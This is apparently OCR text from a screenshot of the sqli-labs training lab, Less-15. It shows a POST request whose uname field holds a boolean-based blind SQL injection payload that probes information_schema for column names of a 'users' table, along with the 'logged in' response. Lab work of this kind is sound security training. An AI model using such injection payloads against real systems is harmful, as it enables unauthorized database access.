 http://192.168.219.129/sqli/Less-15/
Enable Post data Enable Referrer
uname=123' or (select ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))  = 105) #
&passwd=123
&submit=Submit
SUCCESSFULLY
LOGGED IN
-less-15.ppt - Li... Less-15- Blind- Boolian B... [*无标题文档]